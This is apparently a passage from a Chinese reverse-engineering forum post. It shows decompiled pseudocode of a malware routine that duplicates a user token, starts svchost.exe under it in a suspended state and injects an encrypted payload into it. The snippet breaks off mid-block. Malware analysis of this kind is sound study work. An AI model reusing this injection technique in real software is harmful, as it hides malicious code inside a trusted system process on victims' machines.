 if ( OpenProcessToken(v10, 0x2000000u, &TokenHandle) )
{
if ( DuplicateTokenEx(TokenHandle, 0x2000000u, 0, SecurityIdentification, TokenPrimary, &phNewToken) )
{
pSid = 0;
fn_get_admin_sid(&pSid); // 获取管理员 SID
TokenInformation.Label.Attributes = SE_GROUP_INTEGRITY;// 完整性级别
TokenInformation.Label.Sid = pSid;// 设置 SID
LengthSid = GetLengthSid(pSid);
SetTokenInformation(phNewToken, TokenIntegrityLevel, &TokenInformation, LengthSid + 8);
if ( GetTokenInformation(TokenHandle, TokenUser, Sid, 0x2000u, &ReturnLength) )
{
if ( *Sid[0] == 1 // 检查 SID
&& !*(Sid[0] + 2)
&& !*(Sid[0] + 3)
&& !*(Sid[0] + 4)
&& !*(Sid[0] + 5)
&& !*(Sid[0] + 6)
&& *(Sid[0] + 7) == 5
&& *(Sid[0] + 1) == 5
&& *(Sid[0] + 2) == 0x15 )
{
ReturnLength = 0x28;
if ( LookupAccountSidW(0, Sid[0], (0x34 * pSessionId + a1 + 0xC), &ReturnLength, ReferencedDomainName, &ReturnLength, &peUse) )
{
fn_CreateEnvironmentBlock(&lpEnvironment, TokenHandle);
fn_memset_0();
StartupInfo.cb = 0x44;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 1;
fn_memset_0();
v31 = 0;
memset(system_dir, 0, sizeof(system_dir));
fn_get_system_dir(system_dir);// 获取路径
lpCommandLine = 0;
memset(v28, 0, sizeof(v28));
fn_new_2(0x1000, v28);
CurrentProcessId = GetCurrentProcessId();
lpCommandLine_1 = lpCommandLine;
wsprintfW(lpCommandLine, L"%s\\svchost.exe %d %d", v31, 209, CurrentProcessId);// 传参 209 和当前 PID
if ( CreateProcessAsUserW(phNewToken, 0, lpCommandLine_1, 0, 0, 0, 0x434u, lpEnvironment, 0, &StartupInfo, &ProcessInformation) )
{
encrypt_size = a2->encrypt_size;
encrypt_data = a2->encrypt_data;
v32 = 0;
if ( fn_inject(ProcessInformation.hProcess, ProcessInformation.hThread, &v32, encrypt_data, encrypt_size) )// 注入
{
TerminateProcess(ProcessInformation.hProcess, 0);
CloseHandle(ProcessInformation.hProcess);
}
吾爱破解论坛
www.52pojie.cn